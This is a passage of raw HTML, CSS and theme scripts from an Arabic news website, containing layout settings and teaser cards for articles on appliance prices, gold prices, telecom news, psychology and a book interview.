excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "1";
block_tdi_106.block_type = "td_flex_block_1";
block_tdi_106.post_count = "3";
block_tdi_106.found_posts = "16448";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "5483";
tdBlocksArray.push(block_tdi_106);
</script><div class="td-block-title-wrap"></div><div id=tdi_106 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel=" bookmark" class="td-image-wrap " title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2016/05/unnamed-file-1.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel="bookmark" title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير">أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-16T08:42:16+03:00" >16 مايو,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">أسعار التكييفات في مصر يقدم لكم موقع أخبارنا عن...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel=" bookmark" class="td-image-wrap " title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel="bookmark" title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج">موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/technology/" class="td-post-category">تكنولوجيا</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-08T15:16:26+03:00" >8 مارس,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">موقع أورانج الجديد تحول اليوم اسم شركة موبينيل في...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/" rel=" bookmark" class="td-image-wrap " title="اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24," ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2015/12/img_girls-ly1378397542_481-696x495.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/" rel="bookmark" title="اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,">اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-12T19:53:30+03:00" >12 ديسمبر,2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,سوف...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 .vc_column-inner > .wpb_wrapper,
				.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_108{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_110 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_110 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_110 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_110 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tdm-title-line{
					height: 10px;
				}.tdi_110 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_110 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_110"><h3 class="tdm-title tdm-title-sm">أحدث الأخبار</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_111 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_111 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_111 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                
					margin-left: auto;
				}.ie10 .tdi_111 .td-image-container,
				.ie11 .tdi_111 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_111 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_111 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_111 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_111 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_111 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_111 .entry-thumb,
				.tdi_111 .entry-thumb:before,
				.tdi_111 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_111 .td-post-vid-time{
					display: block;
				}.tdi_111 .td-post-category{
					margin: 0 0 0 10px;
				
					padding: 2px 0;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-color: rgba(255,255,255,0.3);
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_111 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_111 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_111 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_111 .td-read-more{
					display: none;
				}.tdi_111 .td-author-date{
					display: inline;
				}.tdi_111 .td-post-author-name{
					display: none;
				}.tdi_111 .entry-review-stars{
					display: inline-block;
				}.tdi_111 .td-icon-star,
                .tdi_111 .td-icon-star-empty,
                .tdi_111 .td-icon-star-half{
					font-size: 10px;
				}.tdi_111 .td-module-comments{
					display: none;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_111 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: rgba(255,255,255,0.3);
				}.tdi_111 .td-module-title a{
					color: #000000;
				}.tdi_111 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_111 .td-module-meta-info,
				.tdi_111 .td-next-prev-wrap{
					text-align: right;
				}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_111 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_111 .entry-title{
					margin: 0 0 10px;
				
					font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_111 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_111 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_111 .td-editor-date,
				.tdi_111 .td-editor-date .td-post-author-name a,
				.tdi_111 .td-editor-date .entry-date,
				.tdi_111 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td-image-container{
					display: none;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_111 .td-post-category{
					margin: 0 0 0 8px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .td-image-container{
					display: none;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -5px;
				}.tdi_111 .td-post-category{
					margin: 0px;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_111 .td-post-date,
				.tdi_111 .td-post-author-name span{
					display: none;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					margin: 0 0 5px;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_111 .td-editor-date,
				.tdi_111 .td-editor-date .td-post-author-name a,
				.tdi_111 .td-editor-date .entry-date,
				.tdi_111 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_111 .td-image-container{
					display: none;
				}.tdi_111 .td-module-meta-info{
					max-width: 100%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.4","show_cat":"","meta_info_border_style":"","meta_padding":"0","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"hidden","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_cat_font_line_height":"1","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgOHB4IiwicG9ydHJhaXQiOiIwIn0=","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","limit":"3","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-87499","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "16448";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "5483";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel=" bookmark" class="td-image-wrap " title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2025/06/أعراض-الاكتئاب-النفسي-عند-النساء-810x500-1-696x430.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel="bookmark" title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية">🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/medical-information/" class="td-post-category">العيادة الطبية</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T13:20:28+03:00" >7 مايو,2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية



(Trauma-driven Avoidant Attachment)



بعض...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel=" bookmark" class="td-image-wrap " title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2023/02/received_928119008628267-696x1108.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
